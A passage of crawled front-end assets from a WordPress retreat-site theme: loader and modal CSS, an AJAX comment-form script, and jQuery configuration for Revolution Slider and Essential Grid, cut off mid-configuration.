    -webkit-transition: none!important;
    -o-transition: none!important;
    transition: none!important
}
.sc-woocommerce-add-to-cart-loading.sc_grid-item-mini .sc_wc-load-add-to-loader-wrapper {
    position: absolute;
    right: 0;
    top: 50%;
    margin-top: -50px;
    left: 0
}
.sc-woocommerce-add-to-cart-loading.sc_grid-item-mini .sc_wc-load-add-to-loader {
    margin: 2em auto;
    font-size: 10px;
    position: relative;
    text-indent: -9999em
}
.sc-woocommerce-add-to-cart-loading.sc_grid-item-mini .sc_wc-load-add-to-loader,
.sc-woocommerce-add-to-cart-loading.sc_grid-item-mini .sc_wc-load-add-to-loader:after,
.sc-woocommerce-add-to-cart-loading.sc_grid-item-mini .sc_wc-load-add-to-loader:before {
    border-radius: 50%;
    width: 12px;
    height: 12px;
    -webkit-animation: sc_woo-add-cart-load 1.8s infinite ease-in-out;
    animation: sc_woo-add-cart-load 1.8s infinite ease-in-out
}
.sc-woocommerce-add-to-cart-loading.sc_grid-item-mini .sc_wc-load-add-to-loader:before {
    left: -20px
}
.sc-woocommerce-add-to-cart-loading.sc_grid-item-mini .sc_wc-load-add-to-loader:after {
    left: 20px;
    -webkit-animation-delay: .32s;
    animation-delay: .32s
}
.sc-woocommerce-add-to-cart-loading.sc_grid-item-mini .sc_wc-load-add-to-loader:after,
.sc-woocommerce-add-to-cart-loading.sc_grid-item-mini .sc_wc-load-add-to-loader:before {
    content: '';
    position: absolute;
    top: 0
}
@-webkit-keyframes sc_woo-add-cart-load {
    0%, 100%, 80% {
        box-shadow: 0 2.5em 0 -1.3em rgba(235, 235, 235, .75)
    }
    40% {
        box-shadow: 0 2.5em 0 0 rgba(235, 235, 235, .75)
    }
}
@keyframes sc_woo-add-cart-load {
    0%, 100%, 80% {
        box-shadow: 0 2.5em 0 -1.3em rgba(235, 235, 235, .75)
    }
    40% {
        box-shadow: 0 2.5em 0 0 rgba(235, 235, 235, .75)
    }
}
.sc_grid-item-mini .added_to_cart.wc-forward {
    display: none
}

--- FILE ---
content_type: text/css
request_url: https://livegrounded.com/wp-content/themes/farms-to-wellness/css/core.messages.css
body_size: 2640
content:
#jacqueline_modal_bg{position:fixed;left:0;top:0;right:0;bottom:0;background-color:rgba(0,0,0,0.3);display:none;z-index:100000;}.jacqueline_message{display:block;position:absolute;max-width:800px;min-width:280px;overflow:hidden;border-radius:4px;border:2px solid #e5e5e5;background-color:#ffffff;color:#4c4c4c;opacity:0;top:0;left:40%;margin-left:-200px;padding:12px;line-height:1.4em;z-index:100001}.jacqueline_message .jacqueline_message_close{display:block;position:absolute;width:16px;height:16px;line-height:16px;text-align:center;font-size:16px;font-weight:bold;right:6px;top:4px;cursor:pointer;color:#4c4c4c;}.jacqueline_message .jacqueline_message_icon{float:left;display:block;width:35px;height:35px;line-height:28px;text-align:center;border:4px solid #c9c9c9;border-radius:50%;margin:0 20px 6px 0;font-size:24px;font-weight:bold;color:#c9c9c9;}.jacqueline_message .jacqueline_message_icon:before{padding:0;margin:0;}.jacqueline_message .jacqueline_message_header{color:#4c4c4c;padding:0 3em 0 0;font-size:1.3em;line-height:1.3em;font-weight:bold;margin-top:0.5em;}.jacqueline_message:not(.jacqueline_message_dialog) .jacqueline_message_body{padding:0 0 0 63px;}.jacqueline_message_warning{border-color:#d7a9b1;background-color:#ffcdde;color:#a63a4b;}.jacqueline_message_warning .jacqueline_message_close{color:#a63a4b;}.jacqueline_message_warning .jacqueline_message_icon{border-color:#a63a4b;color:#a63a4b;}.jacqueline_message_warning .jacqueline_message_icon{line-height:34px;}.jacqueline_message_warning .jacqueline_message_header{color:#a63a4b;}.jacqueline_message_success{border-color:#b3e7a8;background-color:#d8ffd0;color:#517d48;}.jacqueline_message_success .jacqueline_message_close{color:#517d48;}.jacqueline_message_success .jacqueline_message_icon{border-color:#517d48;color:#517d48;}.jacqueline_message_success .jacqueline_message_icon{line-height:34px;}.jacqueline_message_success .jacqueline_message_header{color:#517d48;}.jacqueline_message_info{border-color:#9ecade;background-color:#ebf7fe;color:#4cb2e1;}.jacqueline_message_info .jacqueline_message_close{color:#4cb2e1;}.jacqueline_message_info .jacqueline_message_icon{border-color:#4cb2e1;color:#4cb2e1;}.jacqueline_message_info .jacqueline_message_icon{line-height:34px;}.jacqueline_message_info .jacqueline_message_header{color:#4cb2e1;}.jacqueline_message_dialog .jacqueline_message_icon{line-height:36px;}.jacqueline_message_dialog .jacqueline_message_buttons{margin-top:20px;}.jacqueline_message_dialog .jacqueline_message_button{display:inline-block;padding:0 12px;margin-right:6px;min-width:60px;height:30px;line-height:30px;background-color:#4b4b4b;border-radius:6px;color:#ffffff;cursor:pointer;text-align:center;font-weight:bold;}.jacqueline_message_dialog .jacqueline_message_button:hover{background-color:#4cb2e1;}

--- FILE ---
content_type: text/css
request_url: https://livegrounded.com/wp-content/themes/farms-to-wellness/style.css?ver=1.0
body_size: 30
content:
/*
Theme Name: FarmToWellnessRetreats
Text Domain:  FarmToWellnessRetreats
Version:  1.0
Description:  A port of Jaquiline
Tags: responsive
Author: 
Author URI: wherever
*/


--- FILE ---
content_type: text/javascript
request_url: https://livegrounded.com/wp-content/themes/farms-to-wellness//js/ajax-comment.js
body_size: 2790
content:
function validateEmail(value) {
	var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
	return emailReg.test(value) && value == "";
}

/*
 * Let's begin with validation functions
 */
 jQuery.extend(jQuery.fn, {
	/*
	 * check if field value lenth more than 3 symbols ( for name and comment ) 
	 */
	validate: function () {
		if (jQuery(this).val().length < 3) {jQuery(this).addClass('error');return false} else {jQuery(this).removeClass('error');return true}
	},
	/*
	 * check if email is correct
	 * add to your CSS the styles of .error field, for example border-color:red;
	 */
	validateEmail: function () {
		var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/,
		    emailToValidate = jQuery(this).val();
		if (!emailReg.test( emailToValidate ) || emailToValidate == "") {
			jQuery(this).addClass('error');return false
		} else {
			jQuery(this).removeClass('error');return true
		}
	},
});

// url : "http://localhost/farms-to-wellness-retreats/wp-admin/admin-ajax.php", // admin-ajax.php URL
// data: jQuery("#commentform").serialize() + '&action=ajaxcomments', // send form data + action parameter
				
(function ($) {
  $(document).ready(function () {
		$('#commentform').bind('submit', function (event) {
				
			// if user is logged in, do not validate author and email fields
			if(!($( '#author' ).validate() && $( '#email' ).validateEmail() && $( '#comment' ).validate())) {
				return false;
			} 

			var recaptcha = $("#g-recaptcha-response").val();
		  if (recaptcha === "") {
		      alert("Please check the recaptcha");
		      return false;
		  }

				event.preventDefault();
				
				$("#send_comment").prop("disabled", true);

				let img = $('<img id="dynamic">');
				img.attr('src', '/wp-content/themes/farms-to-wellness/images/tribe-loading.gif');
				img.attr('style', 'height: 20px');
				$("#send_comment").html(img);

				var status = $('#comment-status');

				$.ajax({
					type: "POST",
					url: $(this).attr('action') + "/wp-admin/admin-ajax.php", // $(this).attr('action')
					data: $(this).serialize() + '&action=ajaxcomments',
					error: function (XMLHttpRequest, textStatus, errorThrown) {
						status.addClass('alert alert-error').text(errorThrown);
						console.log(errorThrown);
					},
					beforeSend: function () {
						console.log('before send');
						status.removeClass().addClass('spinner').show();
					},
					success: function (data, textStatus) {
						data = JSON.parse(data);
						if (data.status == 'success') {
							// status.addClass('alert alert-success').text(data.message);
							// $('#comment').val('');
							// $('#title').val('');
							$("#comments_form" ).fadeOut("slow");
							$("#form-alerts").html(data.message);
							$("#form-alerts").fadeIn("slow");
						} 
					},
					complete: function () {
						console.log('complete');
						status.delay(5000).slideUp('slow');
						status.removeClass('spinner');
					}
				});
				
			}
		);
	});
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://livegrounded.com/wp-content/themes/farms-to-wellness/js/custom/custom.js
body_size: 45941
content:

if (typeof JACQUELINE_STORAGE == 'undefined') var JACQUELINE_STORAGE = {};
JACQUELINE_STORAGE['ajax_url'] = '';
JACQUELINE_STORAGE['ajax_nonce'] = '';
JACQUELINE_STORAGE['site_url'] = '';
JACQUELINE_STORAGE['sc_edit_mode'] = false;
JACQUELINE_STORAGE['theme_font'] = 'Droid Serif';
JACQUELINE_STORAGE['theme_skin'] = 'less';
JACQUELINE_STORAGE['theme_skin_color'] = '#323232';
JACQUELINE_STORAGE['theme_skin_bg_color'] = '#ffffff';
JACQUELINE_STORAGE['slider_height'] = 100;
JACQUELINE_STORAGE['system_message'] = {
    message: '',
    status: '',
    header: ''
};
JACQUELINE_STORAGE['user_logged_in'] = false;
JACQUELINE_STORAGE['toc_menu'] = '';
JACQUELINE_STORAGE['toc_menu_home'] = false;
JACQUELINE_STORAGE['toc_menu_top'] = false;
JACQUELINE_STORAGE['menu_fixed'] = true;
JACQUELINE_STORAGE['menu_mobile'] = 1024;
JACQUELINE_STORAGE['menu_slider'] = true;
JACQUELINE_STORAGE['menu_cache'] = false;
JACQUELINE_STORAGE['demo_time'] = 0;
JACQUELINE_STORAGE['media_elements_enabled'] = true;
JACQUELINE_STORAGE['ajax_search_enabled'] = true;
JACQUELINE_STORAGE['ajax_search_min_length'] = 3;
JACQUELINE_STORAGE['ajax_search_delay'] = 200;
JACQUELINE_STORAGE['css_animation'] = true;
JACQUELINE_STORAGE['menu_animation_in'] = 'fadeInUp';
JACQUELINE_STORAGE['menu_animation_out'] = 'fadeOutDown';
JACQUELINE_STORAGE['popup_engine'] = 'magnific';
JACQUELINE_STORAGE['email_mask'] = '^([a-zA-Z0-9_\-]+\.)*[a-zA-Z0-9_\-]+@[a-z0-9_\-]+(\.[a-z0-9_\-]+)*\.[a-z]{2,6}$';
JACQUELINE_STORAGE['contacts_maxlength'] = 1000;
JACQUELINE_STORAGE['comments_maxlength'] = 1000;
JACQUELINE_STORAGE['remember_visitors_settings'] = false;
JACQUELINE_STORAGE['admin_mode'] = false;
JACQUELINE_STORAGE['isotope_resize_delta'] = 0.3;
JACQUELINE_STORAGE['error_message_box'] = null;
JACQUELINE_STORAGE['viewmore_busy'] = false;
JACQUELINE_STORAGE['video_resize_inited'] = false;
JACQUELINE_STORAGE['top_panel_height'] = 0;

if (typeof JACQUELINE_STORAGE == 'undefined') var JACQUELINE_STORAGE = {};
JACQUELINE_STORAGE["strings"] = {
    ajax_error: "Invalid server answer",
    bookmark_add: "Add the bookmark",
    bookmark_added: "Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;",
    bookmark_del: "Delete this bookmark",
    bookmark_title: "Enter bookmark title",
    bookmark_exists: "Current page already exists in the bookmarks list",
    search_error: "Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.",
    email_confirm: "On the e-mail address &quot;%s&quot; we sent a confirmation email. Please, open it and click on the link.",
    reviews_vote: "Thanks for your vote! New average rating is:",
    reviews_error: "Error saving your vote! Please, try again later.",
    error_like: "Error saving your like! Please, try again later.",
    error_global: "Global error text",
    name_empty: "The name can&#039;t be empty",
    name_long: "Too long name",
    email_empty: "Too short (or empty) email address",
    email_long: "Too long email address",
    email_not_valid: "Invalid email address",
    subject_empty: "The subject can&#039;t be empty",
    subject_long: "Too long subject",
    text_empty: "The message text can&#039;t be empty",
    text_long: "Too long message text",
    send_complete: "Send message complete!",
    send_error: "Transmit failed!",
    login_empty: "The Login field can&#039;t be empty",
    login_long: "Too long login field",
    login_success: "Login success! The page will be reloaded in 3 sec.",
    login_failed: "Login failed!",
    password_empty: "The password can&#039;t be empty and shorter then 4 characters",
    password_long: "Too long password",
    password_not_equal: "The passwords in both fields are not equal",
    registration_success: "Registration success! Please log in!",
    registration_failed: "Registration failed!",
    geocode_error: "Geocode was not successful for the following reason:",
    googlemap_not_avail: "Google map API not available!",
    editor_save_success: "Post content saved!",
    editor_save_error: "Error saving post data!",
    editor_delete_post: "You really want to delete the current post?",
    editor_delete_post_header: "Delete post",
    editor_delete_success: "Post deleted!",
    editor_delete_error: "Error deleting post!",
    editor_caption_cancel: "Cancel",
    editor_caption_close: "Close"
};

jQuery(document).ready(function() {
	if (jQuery(".rev_slider").length > 0) {initRevSlider()};
	if (jQuery(".esg-grid").length > 0) {initEssGrid()};
	itemsmenu();
});

function initRevSlider() {
	"use strict";
	var ajaxRevslider = function(obj) {
		
		var content = "";
		var data = {};
		data.action = 'revslider_ajax_call_front';
		data.client_action = 'get_slider_html';
		data.token = '7b76f96d4c';
		data.type = obj.type;
		data.id = obj.id;
		data.aspectratio = obj.aspectratio;

		// SYNC AJAX REQUEST
		jQuery.ajax({
			type: "post",
			url: "",
			dataType: 'json',
			data: data,
			async: false,
			success: function(ret, textStatus, XMLHttpRequest) {
				if (ret.success == true)
					content = ret.data;
			},
			error: function(e) {
				console.log(e);
			}
		});

		// FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
		return content;
	};

	// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
	var ajaxRemoveRevslider = function(obj) {
		return jQuery(obj.selector + " .rev_slider").revkill();
	};

	// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
	var extendessential = setInterval(function() {
		if (jQuery.fn.tpessential != undefined) {
			clearInterval(extendessential);
			if (typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
				jQuery.fn.tpessential.defaults.ajaxTypes.push({
					type: "revslider",
					func: ajaxRevslider,
					killfunc: ajaxRemoveRevslider,
					openAnimationSpeed: 0.3
				});
			}
		}
	}, 30);
	
	var htmlDiv = document.getElementById("rs-plugin-settings-inline-css");
	var htmlDivCss = ".tp-caption.black,.black{color:#000;text-shadow:none}";
	if (htmlDiv) {
		htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
	} else {
		var htmlDiv = document.createElement("div");
		htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
		document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
	}
	
	
	
	var setREVStartSize = function() {
		try {
			var e = new Object,
				i = jQuery(window).width(),
				t = 9999,
				r = 0,
				n = 0,
				l = 0,
				f = 0,
				s = 0,
				h = 0;
			e.c = jQuery('#rev_slider_1_1');
			e.responsiveLevels = [1240, 1240, 778, 480];
			e.gridwidth = [1170, 1024, 936, 624];
			e.gridheight = [750, 768, 600, 500];

			e.sliderLayout = "auto";
			if (e.responsiveLevels && (jQuery.each(e.responsiveLevels, function(e, f) {
					f > i && (t = r = f, l = e), i > f && f > r && (r = f, n = e)
				}), t > r && (l = n)), f = e.gridheight[l] || e.gridheight[0] || e.gridheight, s = e.gridwidth[l] || e.gridwidth[0] || e.gridwidth, h = i / s, h = h > 1 ? 1 : h, f = Math.round(h * f), "fullscreen" == e.sliderLayout) {
				var u = (e.c.width(), jQuery(window).height());
				if (void 0 != e.fullScreenOffsetContainer) {
					var c = e.fullScreenOffsetContainer.split(",");
					if (c) jQuery.each(c, function(e, i) {
						u = jQuery(i).length > 0 ? u - jQuery(i).outerHeight(!0) : u
					}), e.fullScreenOffset.split("%").length > 1 && void 0 != e.fullScreenOffset && e.fullScreenOffset.length > 0 ? u -= jQuery(window).height() * parseInt(e.fullScreenOffset, 0) / 100 : void 0 != e.fullScreenOffset && e.fullScreenOffset.length > 0 && (u -= parseInt(e.fullScreenOffset, 0))
				}
				f = u
			} else void 0 != e.minHeight && f < e.minHeight && (f = e.minHeight);
			e.c.closest(".rev_slider_wrapper").css({
				height: f
			})

		} catch (d) {
			console.log("Failure at Presize of Slider:" + d)
		}
	};

	setREVStartSize();

	var tpj = jQuery;

	var revapi1;
	tpj(document).ready(function() {
		if (tpj("#rev_slider_1_1").revolution == undefined) {
			revslider_showDoubleJqueryError("#rev_slider_1_1");
		} else {
			revapi1 = tpj("#rev_slider_1_1").show().revolution({
				sliderType: "standard",
				jsFileLocation: "js/vendor/revslider/",
				sliderLayout: "auto",
				dottedOverlay: "none",
				delay: 9000,
				navigation: {
					keyboardNavigation: "off",
					keyboard_direction: "horizontal",
					mouseScrollNavigation: "off",
					mouseScrollReverse: "default",
					onHoverStop: "off",
					bullets: {
						enable: true,
						hide_onmobile: false,
						style: "hermes",
						hide_onleave: true,
						hide_delay: 200,
						hide_delay_mobile: 1200,
						direction: "horizontal",
						h_align: "center",
						v_align: "bottom",
						h_offset: 0,
						v_offset: 20,
						space: 10,
						tmp: ''
					}
				},
				responsiveLevels: [1240, 1240, 778, 480],
				visibilityLevels: [1240, 1240, 778, 480],
				gridwidth: [1170, 1024, 936, 624],
				gridheight: [750, 768, 600, 500],
				lazyType: "none",
				shadow: 0,
				spinner: "spinner0",
				stopLoop: "off",
				stopAfterLoops: -1,
				stopAtSlide: -1,
				shuffle: "off",
				autoHeight: "off",
				disableProgressBar: "on",
				hideThumbsOnMobile: "off",
				hideSliderAtLimit: 0,
				hideCaptionAtLimit: 0,
				hideAllCaptionAtLilmit: 0,
				debugMode: false,
				fallbacks: {
					simplifyAll: "off",
					nextSlideOnWindowFocus: "off",
					disableFocusListener: false,
				}
			});
		}
	}); 
	var htmlDivCss = unescape(".hermes.tp-bullets%20%7B%0A%7D%0A%0A.hermes%20.tp-bullet%20%7B%0A%20%20%20%20overflow%3Ahidden%3B%0A%20%20%20%20border-radius%3A50%25%3B%0A%20%20%20%20width%3A16px%3B%0A%20%20%20%20height%3A16px%3B%0A%20%20%20%20background-color%3A%20rgba%280%2C%200%2C%200%2C%200%29%3B%0A%20%20%20%20box-shadow%3A%20inset%200%200%200%202px%20rgb%28255%2C%20255%2C%20255%29%3B%0A%20%20%20%20-webkit-transition%3A%20background%200.3s%20ease%3B%0A%20%20%20%20transition%3A%20background%200.3s%20ease%3B%0A%20%20%20%20position%3Aabsolute%3B%0A%7D%0A%0A.hermes%20.tp-bullet%3Ahover%20%7B%0A%09%20%20background-color%3A%20rgba%280%2C0%2C0%2C0.21%29%3B%0A%7D%0A.hermes%20.tp-bullet%3Aafter%20%7B%0A%20%20content%3A%20%27%20%27%3B%0A%20%20position%3A%20absolute%3B%0A%20%20bottom%3A%200%3B%0A%20%20height%3A%200%3B%0A%20%20left%3A%200%3B%0A%20%20width%3A%20100%25%3B%0A%20%20background-color%3A%20rgb%28255%2C%20255%2C%20255%29%3B%0A%20%20box-shadow%3A%200%200%201px%20rgb%28255%2C%20255%2C%20255%29%3B%0A%20%20-webkit-transition%3A%20height%200.3s%20ease%3B%0A%20%20transition%3A%20height%200.3s%20ease%3B%0A%7D%0A.hermes%20.tp-bullet.selected%3Aafter%20%7B%0A%20%20height%3A100%25%3B%0A%7D%0A%0A");
	var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
	if (htmlDiv) {
		htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
	} else {
		var htmlDiv = document.createElement('div');
		htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
		document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
	}
	
	
	
	var setREVStartSize = function() {
		try {
			var e = new Object,
				i = jQuery(window).width(),
				t = 9999,
				r = 0,
				n = 0,
				l = 0,
				f = 0,
				s = 0,
				h = 0;
			e.c = jQuery('#rev_slider_3_1');
			e.responsiveLevels = [1240, 1240, 778, 480];
			e.gridwidth = [1170, 1366, 800, 600];
			e.gridheight = [950, 768, 800, 900];

			e.sliderLayout = "fullscreen";
			e.fullScreenAutoWidth = 'off';
			e.fullScreenAlignForce = 'off';
			e.fullScreenOffsetContainer = '';
			e.fullScreenOffset = '';
			if (e.responsiveLevels && (jQuery.each(e.responsiveLevels, function(e, f) {
					f > i && (t = r = f, l = e), i > f && f > r && (r = f, n = e)
				}), t > r && (l = n)), f = e.gridheight[l] || e.gridheight[0] || e.gridheight, s = e.gridwidth[l] || e.gridwidth[0] || e.gridwidth, h = i / s, h = h > 1 ? 1 : h, f = Math.round(h * f), "fullscreen" == e.sliderLayout) {
				var u = (e.c.width(), jQuery(window).height());
				if (void 0 != e.fullScreenOffsetContainer) {
					var c = e.fullScreenOffsetContainer.split(",");
					if (c) jQuery.each(c, function(e, i) {
						u = jQuery(i).length > 0 ? u - jQuery(i).outerHeight(!0) : u
					}), e.fullScreenOffset.split("%").length > 1 && void 0 != e.fullScreenOffset && e.fullScreenOffset.length > 0 ? u -= jQuery(window).height() * parseInt(e.fullScreenOffset, 0) / 100 : void 0 != e.fullScreenOffset && e.fullScreenOffset.length > 0 && (u -= parseInt(e.fullScreenOffset, 0))
				}
				f = u
			} else void 0 != e.minHeight && f < e.minHeight && (f = e.minHeight);
			e.c.closest(".rev_slider_wrapper").css({
				height: f
			})

		} catch (d) {
			console.log("Failure at Presize of Slider:" + d)
		}
	};

	setREVStartSize();

	var tpj = jQuery;

	var revapi3;
	tpj(document).ready(function() {
		if (tpj("#rev_slider_3_1").revolution == undefined) {
			revslider_showDoubleJqueryError("#rev_slider_3_1");
		} else {
			revapi3 = tpj("#rev_slider_3_1").show().revolution({
				sliderType: "standard",
				jsFileLocation: "js/vendor/revslider/",
				sliderLayout: "fullscreen",
				dottedOverlay: "none",
				delay: 9000,
				navigation: {
					keyboardNavigation: "off",
					keyboard_direction: "horizontal",
					mouseScrollNavigation: "off",
					mouseScrollReverse: "default",
					onHoverStop: "off",
					bullets: {
						enable: true,
						hide_onmobile: false,
						style: "hermes",
						hide_onleave: true,
						hide_delay: 200,
						hide_delay_mobile: 1200,
						direction: "horizontal",
						h_align: "center",
						v_align: "bottom",
						h_offset: 0,
						v_offset: 20,
						space: 10,
						tmp: ''
					}
				},
				responsiveLevels: [1240, 1240, 778, 480],
				visibilityLevels: [1240, 1240, 778, 480],
				gridwidth: [1170, 1366, 800, 600],
				gridheight: [950, 768, 800, 900],
				lazyType: "none",
				shadow: 0,
				spinner: "spinner0",
				stopLoop: "off",
				stopAfterLoops: -1,
				stopAtSlide: -1,
				shuffle: "off",
				autoHeight: "off",
				fullScreenAutoWidth: "off",
				fullScreenAlignForce: "off",
				fullScreenOffsetContainer: "",
				fullScreenOffset: "",
				disableProgressBar: "on",
				hideThumbsOnMobile: "off",
				hideSliderAtLimit: 0,
				hideCaptionAtLimit: 0,
				hideAllCaptionAtLilmit: 0,
				debugMode: false,
				fallbacks: {
					simplifyAll: "off",
					nextSlideOnWindowFocus: "off",
					disableFocusListener: false,
				}
			});
		}
	});
	
	var htmlDivCss = unescape(".hermes.tp-bullets%20%7B%0A%7D%0A%0A.hermes%20.tp-bullet%20%7B%0A%20%20%20%20overflow%3Ahidden%3B%0A%20%20%20%20border-radius%3A50%25%3B%0A%20%20%20%20width%3A16px%3B%0A%20%20%20%20height%3A16px%3B%0A%20%20%20%20background-color%3A%20rgba%280%2C%200%2C%200%2C%200%29%3B%0A%20%20%20%20box-shadow%3A%20inset%200%200%200%202px%20rgb%28255%2C%20255%2C%20255%29%3B%0A%20%20%20%20-webkit-transition%3A%20background%200.3s%20ease%3B%0A%20%20%20%20transition%3A%20background%200.3s%20ease%3B%0A%20%20%20%20position%3Aabsolute%3B%0A%7D%0A%0A.hermes%20.tp-bullet%3Ahover%20%7B%0A%09%20%20background-color%3A%20rgba%280%2C0%2C0%2C0.21%29%3B%0A%7D%0A.hermes%20.tp-bullet%3Aafter%20%7B%0A%20%20content%3A%20%27%20%27%3B%0A%20%20position%3A%20absolute%3B%0A%20%20bottom%3A%200%3B%0A%20%20height%3A%200%3B%0A%20%20left%3A%200%3B%0A%20%20width%3A%20100%25%3B%0A%20%20background-color%3A%20rgb%28255%2C%20255%2C%20255%29%3B%0A%20%20box-shadow%3A%200%200%201px%20rgb%28255%2C%20255%2C%20255%29%3B%0A%20%20-webkit-transition%3A%20height%200.3s%20ease%3B%0A%20%20transition%3A%20height%200.3s%20ease%3B%0A%7D%0A.hermes%20.tp-bullet.selected%3Aafter%20%7B%0A%20%20height%3A100%25%3B%0A%7D%0A%0A");
	var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
	if (htmlDiv) {
		htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
	} else {
		var htmlDiv = document.createElement('div');
		htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
		document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
	}
	
	
	var setREVStartSize = function() {
		try {
			var e = new Object,
				i = jQuery(window).width(),
				t = 9999,
				r = 0,
				n = 0,
				l = 0,
				f = 0,
				s = 0,
				h = 0;
			e.c = jQuery('#rev_slider_4_1');
			e.responsiveLevels = [1240, 1240, 778, 480];
			e.gridwidth = [1170, 1024, 778, 600];
			e.gridheight = [700, 768, 450, 650];

			e.sliderLayout = "auto";
			if (e.responsiveLevels && (jQuery.each(e.responsiveLevels, function(e, f) {
					f > i && (t = r = f, l = e), i > f && f > r && (r = f, n = e)
				}), t > r && (l = n)), f = e.gridheight[l] || e.gridheight[0] || e.gridheight, s = e.gridwidth[l] || e.gridwidth[0] || e.gridwidth, h = i / s, h = h > 1 ? 1 : h, f = Math.round(h * f), "fullscreen" == e.sliderLayout) {
				var u = (e.c.width(), jQuery(window).height());
				if (void 0 != e.fullScreenOffsetContainer) {
					var c = e.fullScreenOffsetContainer.split(",");
					if (c) jQuery.each(c, function(e, i) {
						u = jQuery(i).length > 0 ? u - jQuery(i).outerHeight(!0) : u
					}), e.fullScreenOffset.split("%").length > 1 && void 0 != e.fullScreenOffset && e.fullScreenOffset.length > 0 ? u -= jQuery(window).height() * parseInt(e.fullScreenOffset, 0) / 100 : void 0 != e.fullScreenOffset && e.fullScreenOffset.length > 0 && (u -= parseInt(e.fullScreenOffset, 0))
				}
				f = u
			} else void 0 != e.minHeight && f < e.minHeight && (f = e.minHeight);
			e.c.closest(".rev_slider_wrapper").css({
				height: f
			})

		} catch (d) {
			console.log("Failure at Presize of Slider:" + d)
		}
	};

	setREVStartSize();

	var tpj = jQuery;

	var revapi4;
	tpj(document).ready(function() {
		if (tpj("#rev_slider_4_1").revolution == undefined) {
			revslider_showDoubleJqueryError("#rev_slider_4_1");
		} else {
			revapi4 = tpj("#rev_slider_4_1").show().revolution({
				sliderType: "standard",
				jsFileLocation: "js/vendor/revslider/",
				sliderLayout: "auto",
				dottedOverlay: "none",
				delay: 9000,
				navigation: {
					onHoverStop: "off",
				},
				responsiveLevels: [1240, 1240, 778, 480],
				visibilityLevels: [1240, 1240, 778, 480],
				gridwidth: [1170, 1024, 778, 600],
				gridheight: [700, 768, 450, 650],
				lazyType: "none",
				shadow: 0,
				spinner: "spinner0",
				stopLoop: "off",
				stopAfterLoops: -1,
				stopAtSlide: -1,
				shuffle: "off",
				autoHeight: "off",
				disableProgressBar: "on",
				hideThumbsOnMobile: "off",
				hideSliderAtLimit: 0,
				hideCaptionAtLimit: 0,
				hideAllCaptionAtLilmit: 0,
				debugMode: false,
				fallbacks: {
					simplifyAll: "off",
					nextSlideOnWindowFocus: "off",
					disableFocusListener: false,
				}
			});
		}
	});
	
};



var lamount, aratio ;

function initEssGrid() {
	"use strict";
	function eggbfc(winw, resultoption) {
		var 
			lasttop = winw,
			lastbottom = 0,
			smallest = 9999,
			largest = 0,
			samount = 0,
			lamoung = 0,
			lastamount = 0,
			resultid = 0,
			resultidb = 0,
			responsiveEntries = [{
				width: 1400,
				amount: 4
			}, {
				width: 1170,
				amount: 4
			}, {
				width: 1024,
				amount: 4
			}, {
				width: 960,
				amount: 4
			}, {
				width: 778,
				amount: 3
			}, {
				width: 640,
				amount: 2
			}, {
				width: 480,
				amount: 1
			}];
		if (responsiveEntries != undefined && responsiveEntries.length > 0)
			jQuery.each(responsiveEntries, function(index, obj) {
				var curw = obj.width != undefined ? obj.width : 0,
					cura = obj.amount != undefined ? obj.amount : 0;
				if (smallest > curw) {
					smallest = curw;
					samount = cura;
					resultidb = index;
				}
				if (largest < curw) {
					largest = curw;
					lamount = cura;
				}
				if (curw > lastbottom && curw <= lasttop) {
					lastbottom = curw;
					lastamount = cura;
					resultid = index;
				}
			})
		if (smallest > winw) {
			lastamount = samount;
			resultid = resultidb;
		}
		var obj = new Object;
		obj.index = resultid;
		obj.column = lastamount;
		if (resultoption == "id")
			return obj;
		else
			return lastamount;
	}
	if ("masonry" == "even") {
		var coh = 0,
			container = jQuery("#esg-grid-1-1");
		var cwidth = container.width(),
			ar = "1:1",
			gbfc = eggbfc(jQuery(window).width(), "id"),
			row = 3;
		ar = ar.split(":");
		aratio = parseInt(ar[0], 0) / parseInt(ar[1], 0);
		coh = cwidth / aratio;
		coh = coh / gbfc.column * row;
		var ul = container.find("ul").first();
		ul.css({
			display: "block",
			height: coh + "px"
		});
	}
	var essapi_1;
	jQuery(document).ready(function() {
		essapi_1 = jQuery("#esg-grid-1-1").tpessential({
			gridID: 1,
			layout: "masonry",
			forceFullWidth: "off",
			lazyLoad: "off",
			row: 4,
			loadMoreAjaxToken: "86b85e54a7",
			loadMoreAjaxUrl: "http://jacqueline.themerex.net/wp-admin/admin-ajax.php",
			loadMoreAjaxAction: "Essential_Grid_Front_request_ajax",
			ajaxContentTarget: "ess-grid-ajax-container-",
			ajaxScrollToOffset: "0",
			ajaxCloseButton: "off",
			ajaxContentSliding: "on",
			ajaxScrollToOnLoad: "on",
			ajaxNavButton: "off",
			ajaxCloseType: "type1",
			ajaxCloseInner: "false",
			ajaxCloseStyle: "light",
			ajaxClosePosition: "tr",
			space: 30,
			pageAnimation: "fade",
			paginationScrollToTop: "off",
			spinner: "spinner0",
			lightBoxMode: "single",
			animSpeed: 1000,
			delayBasic: 1,
			mainhoverdelay: 1,
			filterType: "single",
			showDropFilter: "hover",
			filterGroupClass: "esg-fgc-1",
			googleFonts: ['Open+Sans:300,400,600,700,800', 'Raleway:100,200,300,400,500,600,700,800,900', 'Droid+Serif:400,700'],
			responsiveEntries: [{
				width: 1400,
				amount: 4
			}, {
				width: 1170,
				amount: 4
			}, {
				width: 1024,
				amount: 4
			}, {
				width: 960,
				amount: 4
			}, {
				width: 778,
				amount: 3
			}, {
				width: 640,
